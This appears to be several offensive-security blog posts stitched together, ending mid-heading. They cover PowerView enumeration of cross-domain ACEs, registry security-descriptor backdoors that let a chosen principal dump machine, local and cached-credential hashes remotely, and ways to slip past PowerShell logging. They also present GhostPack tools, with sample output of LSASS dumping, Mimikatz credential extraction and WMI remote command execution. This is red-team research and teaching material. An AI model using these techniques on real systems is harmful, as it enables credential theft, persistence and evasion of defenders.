This is a short follow-up to my “A Guide to Attacking Domain Trusts” post, and the fourth post in my “PowerView PowerUsage” series. It follows the same Scenario/Solution/Explanation pattern as the previous entries, with the original post containing a constantly updated list of the entire series.
One of the methods for trust hopping that I briefly covered in the trust post (under the “Case 3: Foreign ACL Principals” section) was the enumeration of DACL/ACE entries on domain objects where the principal (i.e. the user/group that holds the right over the specified object) is in a different domain than the target object. As mentioned, most of the ntSecurityDescriptor property of Active Directory objects is: (1) accessible to any domain authenticated user, and (2) replicated in the global catalog. This means that you can query the DACLs for all objects in a trusting domain from your current trusted domain context and filter any ACE entries where a foreign security principal has the given right on the object you’re enumerating.
The Scenario
You want to figure out what DACL/ACE entries in a specified domain contain principals NOT located in that specified domain. That is, you want to find inbound cross-domain security descriptor relationships for a target domain. For this example, we’ll assume that we’re currently in testlab.local and are targeting dev.testlab.local.
The Solution
The Explanation
This snippet looks pretty similar to the one from thethird post in this series. Before we do anything else, we grab the SID (security identifier) of the foreign domain with PowerView’s Get-DomainSid. This allows us to filter out ACE entries where the SecurityIdentifier of the trustee/principal (the object that has the rights) is in the same domain as the enumerated object. This lets us later filter for these cross-trust ACE relationships.
To kick everything off, we use PowerView’s Get-DomainObjectAcl to enumerate the ACEs for certain objects in a foreign domain, specified with -Domain ‘dev.testlab.local’. There’s more data about how this works under the hood in the “Data Enumeration Across Trusts With PowerView” section of my A Guide to Attacking Domain Trusts post. The -LDAPFilter differs from thethird post, however. In this case we are searching for group policy, group, user, computer, and domain objects, i.e. objects we currently have takeover primitives for. Since computer objects also contain ‘user’ in their objectclass, we don’t need to explicitly specify ‘computer’. Like the last snippet, the -ResolveGUIDs flag indicates that any target GUIDs in the ACEs should be resolved to their human-readable names.
We then implement a custom filter with ? {…} (Where-Object), with lots of clauses:
First, we check to make sure that the AceType specifies an ALLOW entry.
Second, we again use the ‘^S-1-5-.*-[1-9]\d{3,}$’ regex against the SecurityIdentifier to return only results where the security identifier of the trustee has a relative identifier (RID) of -1000 and above. This filters out principals that are built, reducing some of the noise.
Third, we filter out principals from the same domain as the object by executing a negative regex match against the previously enumerated foreign domain SID.
Finally, the last clause matches for rights in the ACE that indicate some type of control relationship (generic all rights, rights to change the owner, or other “object takeover” primitive) that enables compromise of the target object. For more information on this type of relationship/attack, check out@_wald0’s and my “An ACE Up the Sleeve” whitepaper from Black Hat 2017.
Next, we process each ACE result on the pipeline by way of % {…} (ForEach-Object). Instead of extracting out specific properties and creating a new object, like in thethird post, we resolve the SecurityIdentifier of the ACE to a distinguished name by using PowerView’s Convert-ADName with the -OutputType set to DN (distinguished name) and add this as a new property to the resulting ACE object returned on the pipeline.
Enumerating ACEs in a foreign domain that cross some type of trust boundary.
Note: this will likely take a while to run, because we’re enumerating and parsing the security descriptor information for a large number of objects.
This is the long overdue follow-up to the “An ACE in the Hole: Stealthy Host Persistence via Security Descriptors” presentation (slides and video) that @tifkin_, @enigma0x3, and I gave at DerbyCon last year. This past weekend we gave a talk at @Sp4rkCon titled “The Unintended Risks of Trusting Active Directory” that explored combining our host-based security descriptor research with the work that @_wald0 and I detailed at Black Hat and DEF CON last year on Active Directory security descriptor backdooring. One of the more interesting case studies at both DerbyCon and Sp4rkCon involved a host-based security descriptor modification primitive that allows indefinite remote retrieval of a machine’s account hash. This post will dive deeply into this approach, the newly released weaponized code that implements it, and the extension allowing for the extraction of local account hashes and domain cached credentials.
The majority of the weaponization work was accomplished at the 11th hour before the DerbyCon 2017 presentation by @tifkin_ and @enigma0x3, who also helped develop this post.
Tl;dr if you gain “administrative” access to a remote machine, you can modify a few host security descriptors and have a security principal/trustee of your choice generate Silver Tickets indefinitely, as well as remotely retrieve local hashes and domain cached credentials. No malware on the host, no changes to the Administrators local group, and the code is now live!
Security Descriptor Crash Course
I’m not going to go into a complete background on security descriptors in this post. If you are interested, check out our “An ACE Up the Sleeve” white paper for a complete breakdown or our Sp4rkCon slides for a more gentle introduction. I recommend you at least skim our slides if you don’t have any background in this area. As a quick refresher, here’s a list of terms we’ll be using throughout this post:
Securable Object: defined by Microsoft as an object that can have a security descriptor. Includes things like files, threads, the remote registry, Active Directory objects, and many many more things.
Security Descriptor: a binary structure containing many fields, including the object’s owner, and pointers to an object’s SACL and DACL (as well as header control bits and other fields we won’t worry about here.)
ACL: an Access Control List, a common term for the superset of the SACL and a DACL.
SACL: System Access Control Lists, a collection of ACEs that controls auditing the access or modifications to an object.
DACL: Discretionary Access Control List, a collection of ACEs that define what principals (or trustees) have what specific rights over the given object.
ACE: Access Control Entry, an individual rule which controls (if contained in a DACL) or monitors (if contained in a SACL) access to an object by a specified trustee.
Principal/Trustee: the group or user who has the particular right over the given object, can be a local group/user on the host, a group/user in Active Directory, or a well-known built in identifier like ‘Everyone’ or ‘Authenticated Users.’
There are a lot of caveats and subtleties with security descriptors. If you’re actually interested, check out the whitepaper. Srsly.
One of the main things to remember with host-based security descriptors, which are the focus of the post, is that local machine “administrative access” is more complicated than we, as the pentest industry, have viewed it. The vast majority of security professionals use this term as a synonym for membership in a machine’s local Administrators group, but we want to argue that this isn’t the “correct” interpretation. What actually matters is what local/domain groups have access to specific remote resources (RPC, remote registry, WMI, SQL, etc.) based on the host service’s security descriptors:
Nearly every service is backed by a separate security descriptor that defines how specific security principals (“trustees”) can interact with the remote service. The local Administrators group is just a security principal that is added by default to the security descriptors for most remotely accessible services on a system. This principal can be removed from these services and other (non-”local admin”) principals can be added. So while in most situations, membership in local Administrators can be used interchangeably with “administrative access”, this viewpoint starts to break down in some situations.
An adversary, after compromising a system, can modify the security descriptor information for a single remotely accessible service to allow a user they specify to access that “administrative” functionality. The user the attacker specifies doesn’t have to be a member of the local Administrators group, but can execute the “administrative” actions specified in the DACL change. Additionally, we have found existing host-based service ACL configurations in the field that allow non-”administrative” users the ability to execute some useful actions on the host (more on that this summer ;)
Obvious caveat and tautology warning: in order to modify the access control information for the services we’re talking about, you need to have the rights to modify the access control information for the services we’re talking about. This isn’t a privilege escalation vector, so you need a specific ACE that grants you this ability, which in the majority of cases will be membership in the local Administrators group.
Backdooring Remote Registry
In our exploration of remotely accessible services while doing research for the DerbyCon presentation, @tifkin_ and @enigma0x3 took a look at remote registry. The “RemoteRegistry” service, which is started by default on Windows Server but not Windows workstations, allows for remote interaction with the system’s registry hives. This includes key reads, key writes, permissions modifications, etc. Of note, even if remote registry is accessible to a user, individual hives/keys have their own associated permissions as well.
So, the permissions set on this key (HKLM:\SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg) grant a remote trustee/principal the ability to interact with the remote registry on the system.
First, we need to ensure the remote registry service is running. We can do this via WMI (assuming we have appropriate rights):
Next, we need to change the permissions on the specific winreg key. Of note, since we’re just adding a new explicit allow ACE, we can set the principal/trustee to whatever we want. This means that we can allow a specific domain user, domain group, or built-in SID (like S-1-1-0/‘Everyone’) access to remote registry.
The reason we use WMI’s StdRegProv here instead of the [Microsoft.Win32.RegistryKey] remote registry interface is because we ran into several issues using the .NET interface to modify the DACL on a remote registry key. It might be possible, and we are likely missing something, but as a workaround we decided to go with the WMI approach.
First, we get our StdRegProv provider through WMI:
Next, we create a new win32_Ace WMI object, set the access mask to 983103 (ALL_ACCESS), set the AceFlags to 0x2 (CONTAINER_INHERIT_ACE) to ensure inheritance, and set the AceType to 0x0 (Allow):
Then, we create a win32_Trustee WMI object, set the .Name and .Domain properties to the values for our principal/trustee, and then set this object as the .Trustee property of the win32_Ace object:
Finally, we set the .DACL property of the retrieved security descriptor object, and use the SetSecurityDescriptor() method on the remote registry provider to set this newly constructed security descriptor for the winreg key:
OK, so now we have remote registry access handled, but what interesting stuff can we do with this? Well, the hash for the machine’s computer account, as well as the hashes for its local accounts and domain cached credentials, are stored in various registry keys. What if we enable the remote retrieval of these hashes from the account context of a principal we specify? Think it’s not possible?
We’ll go over the retrieval of these hashes in more details in the next section, but will touch on a few points here and break out the specific registry keys whose permissions we need to modify.
To recover the LSA key needed to decrypt the machine account hash and the NL$KM key that protects domain cached credentials, we need access to the following key:
From our limited testing, it appears that on some systems the LSA subkeys don’t inherit permissions from their parent container, so we can’t just backdoor the root SYSTEM key and be good in all situations. So here are the keys that we want to add our specific ACEs to:
We can use the same WMI StdRegProv provider approach that we used for the winreg key to add explicit allow ACEs to these keys.
This approach is weaponized in the Add-RemoteRegBackdoor function in newly released DAMP (the Discretionary ACL Modification Project) on GitHub. The -Trustee parameter takes a domain user/group (‘DOMAIN\user’ format), a well known username (like ‘Everyone’), or a security descriptor string representation (‘S-1-1-0’). One or more systems can be supplied to the -ComputerName parameter.
GPOs: “Wait, Hold My Beer”
We then began investigating how else the security descriptors on these account keys could be modified, and the first thing that came to mind was the abuse of Group Policy. Our workmate Andy Robbins recently posted “A Red Teamer’s Guide to GPOs and OUs”, which got us thinking about whether this backdoor could be deployed en masse to machines through GPO modification. As it turns out, this isn’t that hard!
The “Computer Configuration -> Policies -> Windows Settings -> Security Settings -> Registry” section in the Group Policy Management Editor handles the permissions for one or more registry keys on any machine the Group Policy is applied to. Microsoft appears to have intended for these registry security settings to be used to restrict read/modification access to various registry keys for local users on a particular system, but luckily for us, this is just an interface into the access control model for these registry keys! Since all we need to do to ensure backdoored access is to grant a principal the appropriate rights to the winreg and System/Security/Sam keys, let’s create these entries:
If we crack open the <GPOPATH>\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf that defines these settings, we can see the text representation of these settings. Now that we know the values and formats for the settings, we could just replace then in a modifiable GptTmpl.inf file instead of going through the GUI:
Any machine this GPO is applied to will allow our trustee (‘Everyone’) to remotely retrieve the machine account and local account hashes! \m/
Remote Hash Retrieval
Note: the functions described here are contained in DAMP\RemoteHashRetrieval.ps1. Also, we are not in any way claiming we “discovered” these hash extraction approaches. Hash dumping tools have been around for over a decade, the groundbreaking PowerDump.ps1 script (written by Kathy Peters, Josh Kelley, and Dave Kennedy) implemented SysKey/local hash extraction in PowerShell and the amazing Impacket project has had various remote hash dumping scripts for years. Our contribution is the “backdooring” approach and weaponized script, an extension to the PowerDump work for the retrieval to work remotely and a PowerShell LSA secrets/domain cache cred retrieval implementation.
The first piece of information we need to decrypt the machine account hash, local hashes, or domain cached credentials is the SysKey, also often referred to as the bootkey. The best account of this key, what it’s used for, and how it’s extracted is the Syskey section of @moyix’s “SysKey and the SAM” post. He also documents LSA secret extraction as well as domain cached credential extraction.
The SysKey is calculated from four specific registry keys: HKLM\SYSTEM\CurrentControlSet\Control\Lsa\{JD,Skew1,GBG,Data}, but as @moyix mentions “the actual data needed is stored in a hidden field of the key that cannot be seen using tools like regedit.” Here, StdRegProv and .NET remote registry functions fail us. The only way we’re currently aware of extracting the classnames for these keys is through the RegQueryInfoKey API call, which takes a handle to an open registry key. While many existing tools have accomplished this extraction locally using RegOpenKeyEx, we can open up a connection to a key on a remote system by using the RegConnectRegistry API call. After opening up the HKEY_LOCAL_MACHINE hive, we can extract the classes for the JD, Skew1, Data, and GBG LSA keys keys using RegOpenKeyEx and RegQueryInfoKey. These values are then combined and used to calculate the bootkey. Also luckily for us, the PowerDump script shows how to implement the crypto needed in PowerShell.
Machine Account Hash Decryption
The machine account key is stored in the HKLM:\SECURITY\Policy\Secrets\$MACHINE.ACC registry key. This data is a part of the LSA secrets store, and encrypted using the LSA key which is stored at HKLM:\SECURITY\Policy\PolEKList. The bootkey is used to encrypt an AES128 key that’s stuffed into LSA encrypted structured stored at this registry key. So, we can use the bootkey to decrypt the temporary AES key and then decrypt the LSA key used to protect the machine account. We us RegOpenKeyEx with the bound remote registry connection to open SECURITY\Policy\PolEKList, and RegQueryValueEx to extract this data.
We then use RegOpenKeyEx to open the SECURITY\Policy\Secrets\$MACHINE.ACC\CurrVal key to extract the encrypted data of the machine account hash. We use the LSA key to calculate the SHA-256 hash on the first 32 bytes of the extracted machine account data, and use this temporary key to AES-decrypt the raw machine account hash bytes, and finally MD4 hash the data to get the resulting NTLM machine account hash.
To execute this process on a remote machine that you’ve backdoored, you can use Get-RemoteLocalAccountHash <ComputerName> :
In order to extract the local account hashes, the process is a bit different. The bootkey is combined with part of the data from the “F” value at HKLM:\SAM\SAM\Domains\Account and some static string values, the whole mess is MD5 hashed, and the resulting value is then used as an RC4 key to decrypt additional data from the “F” key value to produce the hashed boot key. This key is used to decrypt the local account hash values from HKLM:\SAM\SAM\Domains\Account\Users\<val> where <val> is a hex representation of the RID of the local account. This decryption uses mess of combination of RC4, DES, and binary path- the code to execute this is in the samdump2 source code, and the process is documented here.
To execute this process on a remote machine that you’ve backdoored, you can use Get-RemoteLocalAccountHash <ComputerName> :
Domain cached credentials are extracted in a different way as well. We first pull the LSA key, like we did for the machine account hash, and use this to decrypt the NL$KM key stored at SECURITY\Policy\Secrets\NL$KM\CurrVal. We then extract out the encrypted domain cached credential structures from Security\Cache\NL$<1-10>. Part of this structure is decrypted using the decrypted NL$KM key, and the MsCacheV2 formatted hash and associated username/domain are extracted.
To execute this process on a remote machine that you’ve backdoored, you can use Get-RemoteCachedCredential <ComputerName> :
Final Thoughts
Hash dumping is not new, PowerShell-based hash dumping is not new, and remote hash dumping is not new (secretsdump.py from Impacket has been around for a good while.) Our approach is fundamentally the same as existing work, but offers a few advantages:
An ACL-based backdooring approach that allows specific security principals to extract these hashes, even if they are not in the local Administrators group on the target machine.
A remote hash retrieval method that doesn’t involve volume shadow copy or the duplication of the registry hives.
A pure PowerShell version-2 compliant weaponization package that doesn’t produce any disk artifacts.
A PowerShell implementation of LSA secrets extraction and domain cached credential extraction.
And as we’ve repeatedly expressed in our material on this subject: this is not a vulnerability! Rather it’s a useful post-exploitation approach to ensure continued access on a machine that you’ve already completely compromised. We are just abusing the existing access control model for Windows systems in what we feel is a slightly novel way.
This is the fifth post in my “PowerView PowerUsage” series, and follows the same Scenario/Solution/Explanation pattern as the previous entries. The original post contains a constantly updated list of the entire series.
The Scenario
You discovered on an engagement that most user workstations contain the user’s Active Directory samaccount name, e.g. John Smith’s (jsmith@domain.local) machine is named something like jsmith-workstation.domain.local. You want to find all user->workstation mappings, exported as a CSV.
The Solution
The Explanation
To start off, we enumerate all user samaccountnames in the environment, using the -Properties parameter of Get-DomainUser to again “optimize to the left.” This signals the target domain controller to only return the samaccountname data back to the requestor, reducing the amount of exchange traffic, and causing the entire exchange to be faster than if ALL user data fields were returned (the default.)
We then iterate over each returned result with % (shortcut for ForEach-Object), and query all computers with a wildcard search for the resulting user samaccountname. This is done with Get-DomainComputer, embedding the current samaccountname in a wildcard search with “*$($_.samaccountname)*”, and using -Properties again to just return the dnshostname of the returned systems.
Then we pipe that to select (alias for Select-Object), indicating that we want to expand the given dnshostname field. This returns a flat list/array of one or more string representations of the system dnshostnames, which we then join together to create a pipe-separated string. This is because there may be multiple results (e.g. jsmith-laptop.domain.local and jsmith-workstation.domain.local), so we want to make sure we don’t lose any results. These results are all saved to the variable $a.
The if ($a) {…} check is to ensure that we only process search results that returned non-null values. For each valid result that was returned, we create a custom output object of “UserName” and “ComputerName” fields. Finally, we output everything to a .csv file with Export-CSV, specifying the -NoTypeInformation flag so PS object type information isn’t output to the file. Note that we could also pipe this to ConvertTo-Csv -NoTypeInformation to display the CSV to a screen if we’re executing these actions over some type of RAT.
Anyone who has followed myself or my teammates at SpecterOps for a while knows that we’re fairly big fans of PowerShell. I’ve been involved in offensive PowerShell for about 4 years, @mattifestation was the founder of PowerSploit and various defensive projects, @jaredcatkinson has been writing defensive PowerShell for years, and many of my teammates (@tifkin_, @enigma0x3, rvrsh3ll, @xorrior, @andrewchiles, and others) have written various security-related PowerShell projects over the past several years, totaling thousands of lines of code.
By now, the reason for choosing PowerShell should be fairly self-evident; the language is Turing-complete, built into modern Windows operating systems, and you can do anything with it. Our familiarity with PowerShell and its ubiquity on modern platforms led it to become our language of choice for proof of concepts and rapid prototyping, as well as more fleshed out projects like PowerShell Empire.
Then, with the awesome work from the PowerShell team with PowerShell Version 5, everything changed (sort of.) The canonical “PowerShell the Blue Team” post from June of 2015 (ironically published one month before Empire was released : ) details all the amazing new security protections integrated into the PowerShell engine, from better transcription, to deep script block logging, AMSI, and more. I had a slight offensive existential crisis when their post dropped, as I felt that a death blow had just been dealt to offensive PowerShell.
But guess what? Three years on and we still use PowerShell for many engagements, and the (offensive) sky has not fallen. For nearly every defensive step forward, the offensive community tends to respond in kind. I detailed a bit of this back-and-forth history with security-oriented PowerShell in my “Catch Me If You Can: PowerShell Red vs Blue” presentation last year at PSConfEU, and @mattifestation details some in depth bypasses for PowerShell-related security controls in our Adversary Tactics: PowerShell course offering.
After three years, here are my main two observations on why we’ve been able to continue to use PowerShell code offensively:
The “Version 2 problem”: sadly, many organizations that have PowerShell Version 5 deployed either do not uninstall PowerShell Version 2, or actually install version 2 for backwards compatibility reasons. Version 2 of PowerShell does not take advantage any of the awesome security protections implemented by the PowerShell team, so if we can coerce this version of the engine to load we have nothing to worry about. This can be done as easily as powershell.exe -version 2, or we can manually load up any version present when using @tifkin_‘s UnmanagedPowerShell project. Most places are also not searching for abnormal PowerShell hosts, i.e. the loading of system.management.automation.dll into non-powershell.exe processes.
Lack of centralized logging: from a scriptblock logging perspective, PowerShell is terrifying to us attackers. As Jeffrey Snover and Lee Holmes mentioned in their 2017 DerbyCon keynote, “We know you have a choice in post-exploitation languages and we’re glad you chose PowerShell.” However, as we’ve seen, in order for this system to be effective for an environment, a) Windows 10/Server 2016 needs to be widely deployed, b) logging has to be properly enabled on the host level, c) host logs have to be forwarded to a centralized SIEM/analysis platform, d) incident responders have to be paying attention and doing proper analysis on the logs, and e) incident responders have to be able to react within a reasonable amount of time. If any of these parts break down (and they often do in large organizations), red teams and real bad guys can still be quite effective with offensive PowerShell toolkits.
We’re big advocates of what Raphael Mudge termed “offense-in-depth“. In short, we like to have options in case a single tool or offensive technique fails in a particular environment. We’ve said for a few years (along with many others) that pivoting to offensive C# makes the most sense when coming from a PowerShell background. While you lose the amazing PowerShell pipeline and the ability to invoke one-liner stubs that load up all code in memory, you retain all access to existing .NET libraries, gain additional weaponization vectors (think @subtee‘s various app-whitelisting bypass vectors), have a number of additional obfuscation options, and avoid all PowerShell security protections. While there is a bit more overhead in learning to build a C# project instead of a simple PowerShell script, we truly do believe that PowerShell is a great “gateway drug” to C#.
So with that bit over with, I’d like to introduce some of what we’ve been working on over the past few months.
GhostPack
GhostPack is (currently) a collection various C# implementations of previous PowerShell functionality, and includes six separate toolsets being released today- Seatbelt, SharpUp, SharpRoast, SharpDump, SafetyKatz, and SharpWMI. All of these projects will be hosted on the GhostPack GitHub organization, with each project broken out as a separate repository.
Quick sidenote: GhostPack is not intended to be only C# code, nor is it purely offensive, though the projects released today are all C#. The plan is to have the organization house a number of security-related projects that are not PowerShell. Additionally, to keep defenders from building brittle signatures (think flagging various author’s Twitter handles : ) we’re not currently planning to distribute binaries for any of the projects. However, everything is Visual Studio Community 2015 compatible, so it’s a snap to build yourself.
Full disclosure: that’s almost nothing “new” here, just different implementations of the same techniques many have been using for years. Also, all code here should be considered beta- it’s had some testing but there are still plenty of bugs to be had :)
Seatbelt
Seatbelt is by far the meatiest project being released. It’s a clearinghouse of situational awareness “safety checks”. That is, it manages the collection of host data that may be interesting from both offensive and defensive perspectives. Think everything from PowerShell security settings, to current user Kerberos tickets, to deleted Recycle Bin items, and more (40+ current checks!)
Seatbelt draws on a TON of existing work, highlighted in the README.md, and has already proven itself to be pretty useful on our engagements. It was heavily influenced by @tifkin_‘s Get-HostProfile.ps1 and @andrewchiles‘ HostEnum.ps1 PowerShell scripts.
SeatBelt.exe system collects the following system data:
BasicOSInfo – Basic OS info (i.e. architecture, OS version, etc.)
RebootSchedule – Reboot schedule (last 15 days) based on event IDs 12 and 13
TokenGroupPrivs – Current process/token privileges (e.g. SeDebugPrivilege/etc.)
UACSystemPolicies – UAC system policies via the registry
PowerShellSettings – PowerShell versions and security settings via the registry
AuditSettings – Audit settings via the registry
WEFSettings – Windows Event Forwarding (WEF) settings via the registry
UserEnvVariables – Current user environment variables
SystemEnvVariables – Current system environment variables
UserFolders – Folders in C:\Users\
NonstandardServices – Services with binary paths not in C:\Windows\
InternetSettings – Internet settings, including proxy configs
LapsSettings – LAPS settings, if installed
LocalGroupMembers – Members of local admins, RDP, and remote DCOM groups
MappedDrives – Currently mapped drives
RDPSessions – Current incoming RDP sessions
WMIMappedDrives – Mapped drives via WMI
NetworkShares – Network shares
FirewallRules – Deny firewall rules, “full” dumps all
AntiVirusWMI – Registered antivirus (via WMI)
InterestingProcesses – “Interesting” processes- defensive products and admin tools
RegistryAutoLogon – Registry autologon information
RegistryAutoRuns – Registry autoruns
DNSCache – DNS cache entries (via WMI)
ARPTable – Lists the current ARP table and adapter information (equivalent to arp -a)
AllTcpConnections – Lists current TCP connections and associated processes
AllUdpConnections – Lists current UDP connections and associated processes
NonstandardProcesses – Processes with binary paths not in C:\Windows\
If the user is in high integrity the following additional actions are run:
SysmonConfig – Sysmon configuration from the registry
SeatBelt.exe user collects the following user data:
Checks if Firefox has history files
Checks if Chrome has history files
TriageIE – Internet Explorer bookmarks and history, last 7 days
SavedRDPConnections – Saved RDP connections, including username hints
RecentRunCommands – Recent “run” commands
PuttySessions – Interesting settings from any saved Putty configurations
PuttySSHHostKeys – Saved putty SSH host keys
RecentFiles – Parsed “recent files” shortcuts, last 7 days
If the user is in high integrity, these checks are run for ALL users instead of just the current user.
Miscellaneous checks:
CurrentDomainGroups – The current user’s local and domain groups
Patches – Installed patches via WMI (takes a bit on some systems)
LogonSessions – User logon session data
KerberosTGTData – ALL TEH TGTZ!
InterestingFiles – “Interesting” files matching various patterns in the user’s folder
IETabs – Open Internet Explorer tabs
TriageChrome – Chrome bookmarks and history
TriageFirefox – Firefox history (no bookmarks)
RecycleBin – Items in the Recycle Bin deleted in the last 30 days – only works from a user context!
KerberosTickets – List Kerberos tickets. If elevated, list all grouped by all logon sessions.
4624Events – 4624 logon events from the security event log
4648Events – 4648 explicit logon events from the security event log
SeatBelt.exe all will run ALL enumeration checks, can be combined with full.
SeatBelt.exe [CheckName] [CheckName2] … will run one or more specified checks only (case-sensitive naming!)
SeatBelt.exe [system/user/all/CheckName] full will prevent any filtering and will return complete results. By default, certain checks are filtered (e.g. services NOT in C:\Windows\, etc.)
Here’s an example of some of the system collection:
There are a TON of checks and interesting information to gather- I definitely recommend you play around with it to see what works for you!
SharpUp
SharpUp is the start of a C# port of PowerUp‘s privilege escalation checks. Currently, only the most common checks have been ported; no weaponization functions have yet been implemented. The currently implemented checks are:
GetModifiableServices – Returns services the current user can modify
GetModifiableServiceBinaries – Returns services with binaries that the current user can modify
GetAlwaysInstallElevated – Returns any values for the AlwaysInstallElevated registry key
GetPathHijacks – Returns any folder in %PATH% that the current user can modify
GetModifiableRegistryAutoRuns – Returns any modifiable binaries/scripts set to run in HKLM auto-runs
GetSpecialTokenGroupPrivs – Returns “special” user privileges (e.g. SeDebugPrivilege/etc.)
GetUnattendedInstallFiles – Returns any left over unattended install files
GetMcAfeeSitelistFiles – Returns any McAfee SiteList.xml file locations
Here’s an example of its output:
C:\Temp>SharpUp.exe

=== SharpUp: Running Privilege Escalation Checks ===


=== Modifiable Services ===

Name             : VulnSvc
DisplayName      : VulnSvc
Description      :
State            : Stopped
StartMode        : Auto
PathName         : C:\Program Files\VulnSvc\VulnSvc.exe


=== Modifiable Service Binaries ===

Name             : VulnSvc2
DisplayName      : VulnSvc22
Description      :
State            : Stopped
StartMode        : Auto
PathName         : C:\VulnSvc2\VulnSvc2.exe


=== AlwaysInstallElevated Registry Keys ===


=== Modifiable Folders in %PATH% ===

Modifable %PATH% Folder  : C:\Go\bin


=== Modifiable Registry Autoruns ===


=== *Special* User Privileges ===


=== Unattended Install Files ===


=== McAfee Sitelist.xml Files ===


[*] Completed Privesc Checks in 18 seconds
For more information on Kerberoasting, including links to Tim Medin’s original talk on the subject, check out my “Kerberoasting Without Mimikatz” post from November, 2016.
This can be useful if you’re encountering a double-hop type of situation.
SharpDump
SharpDump is a essentially C# port of various PowerSploit’s Out-Minidump.ps1 functionality. The MiniDumpWriteDump Win32 API call is used to create a mini-dump for the process ID specified (LSASS by default) to C:\Windows\Temp\debug<PID>.out, GZipStream is used to compress the dump to C:\Windows\Temp\debug<PID>.bin (.gz format), and the original minidump file is deleted.
To dump LSASS (the default):
C:\Temp>SharpDump.exe

[*] Dumping lsass (808) to C:\WINDOWS\Temp\debug808.out
[+] Dump successful!

[*] Compressing C:\WINDOWS\Temp\debug808.out to C:\WINDOWS\Temp\debug808.bin gzip file
[*] Deleting C:\WINDOWS\Temp\debug808.out

[+] Dumping completed. Rename file to "debug808.gz" to decompress.

[*] Operating System : Windows 10 Enterprise N
[*] Architecture     : AMD64
[*] Use "sekurlsa::minidump debug.out" "sekurlsa::logonPasswords full" on the same OS/arch
To dump a specific process ID:
C:\Temp>SharpDump.exe 8700

[*] Dumping notepad++ (8700) to C:\WINDOWS\Temp\debug8700.out
[+] Dump successful!

[*] Compressing C:\WINDOWS\Temp\debug8700.out to C:\WINDOWS\Temp\debug8700.bin gzip file
[*] Deleting C:\WINDOWS\Temp\debug8700.out

[+] Dumping completed. Rename file to "debug8700.gz" to decompress.
If dumping LSASS, this compressed minidump can then be downloaded, renamed to dump<PID>.gz, extracted, and run through Mimikatz’ sekurlsa::minidump functionality on a similar platform:
First, the MiniDumpWriteDump Win32 API call is used to create a mini-dump of LSASS to C:\Windows\Temp\debug.bin. Then @subtee’s PELoader is used to load a customized version of Mimikatz that runs sekurlsa::logonpasswords and sekurlsa::ekeys on the minidump file, removing the file after execution is complete. This allows you to extract passwords from a system without having to transport the multi-megabyte minidump file, but prevents the Mimikatz’ specific OpenProcess attach to LSASS.
C:\Temp>SafetyKatz.exe

[*] Dumping lsass (808) to C:\WINDOWS\Temp\debug.bin
[+] Dump successful!

[*] Executing loaded Mimikatz PE

.#####.   mimikatz 2.1.1 (x64) built on Jul  7 2018 03:36:26 - lil!
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  / *** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   *** /

mimikatz # Opening : 'C:\Windows\Temp\debug.bin' file for minidump...

Authentication Id : 0 ; 28935082 (00000000:01b983aa)
Session           : Interactive from 0
User Name         : blahuser
Domain            : WINDOWS10
Logon Server      : WINDOWS10
Logon Time        : 7/15/2018 1:07:55 PM
SID               : S-1-5-21-1473254003-2681465353-4059813368-1002
        msv :
        [00000003]
Primary
        * Username : blahuser
        * Domain   : WINDOWS10

...(snip)...

mimikatz # deleting C:\Windows\Temp\debug.bin
SharpWMI
The last small tool (SharpWMI) is a simple C# wrapper for various WMI functionality. It allows for generic remote (or local) WMI querying, remote process execution through Win32_Process, and remote VBS execution through “temporarily” permanent WMI event subscriptions.
Local system enumeration  :
    SharpWMI.exe action=query query="select * from win32_service" [namespace=BLAH]
    Ex: SharpWMI.exe action=query query="select * from win32_process"
    Ex: SharpWMI.exe action=query query="SELECT * FROM AntiVirusProduct" namespace="root\SecurityCenter2"

Remote system enumeration :
    SharpWMI.exe action=query computername=HOST1[,HOST2,...] query="select * from win32_service" [namespace=BLAH]
    Ex: SharpWMI.exe action=query computername=primary.testlab.local query="select * from win32_service"
    Ex: SharpWMI.exe action=query computername=primary,secondary query="select * from win32_process

Remote process creation   :
    SharpWMI.exe action=create computername=HOST[,HOST2,...] command="C:\temp\process.exe [args]"
    Ex: SharpWMI.exe action=create computername=primary.testlab.local command="powershell.exe -enc ZQBj..."

Remote VBS execution      :
    SharpWMI.exe action=executevbs computername=HOST[,HOST2,...]
    Ex: SharpWMI.exe action=executevbs computername=primary.testlab.local
Nothing revolutionary here, but the WMI event subscription approach has served us well. A timer-based event subscription is created on the remote system with arbitrary VBS as the ActiveScriptEventConsumer payload. The event triggers, your VBS is executed, and everything is cleaned up:
C:\Temp>SharpWMI.exe action=executevbs computername=primary.testlab.local

[*] Creating 'Timer' object on primary.testlab.local
[*] Setting 'Debug' event filter on primary.testlab.local
[*] Setting 'Debug' event consumer on primary.testlab.local
[*] Binding 'Debug' event filter and consumer on primary.testlab.local

[*] Waiting 45 seconds for event to trigger on primary.testlab.local ...

[*] Removing 'Timer' internal timer from primary.testlab.local
[*] Removing FilterToConsumerBindingr from primary.testlab.local
[*] Removing 'Debug' event filter from primary.testlab.local
[*] Removing 'Debug' event consumer from primary.testlab.local
The filter/consumer name can be modified with the eventname=BLAH argument. If you want to change the VBS executed, modify the vbsPayload string at the top of the project before compiling. DotNetToJScript works great here ;)
Wrapup
We hope that others find this code helpful, and we encourage any on the fence about C# development to take the plunge! I was a bit apprehensive about starting the C# development for this codebase, but after the first few days I realized how easy it was to transition from PowerShell. Also, I want to reiterate that security-oriented PowerShell is not “dead” from our perspective- we will still continue to use it, but again we like to have diversity in our toolsets.
We have a few more tools and modifications that will be pushed out over the next few months, so expect the repositories to stay active. A follow-up post in the next few weeks will cover a few C# weaponization specifics, but until then, have fun!
I’ve spoken about DPAPI (the Data Protection Application Programming Interface) a bit before, including how KeePass uses DPAPI for its “Windows User Account” key option. I recently dove into some of the amazing work that Benjamin Delpy has done concerning DPAPI and wanted to record some operational notes on abusing DPAPI with Mimikatz.
Note: I am focusing on user-based DPAPI abuse in this post, but at some point I intend to dive into abuse of the machine’s DPAPI key as well. If I am able to get my head around that particular set of abuses, I will draft a follow-up post.
Another note: I did not come up with these abuse primitives nor did I write the tool(s) to abuse them. This is all work from Benjamin and others whom are cited throughout this post. I am simply documenting the abuse cases/syntax as an operational guide.
DPAPI Crash Course
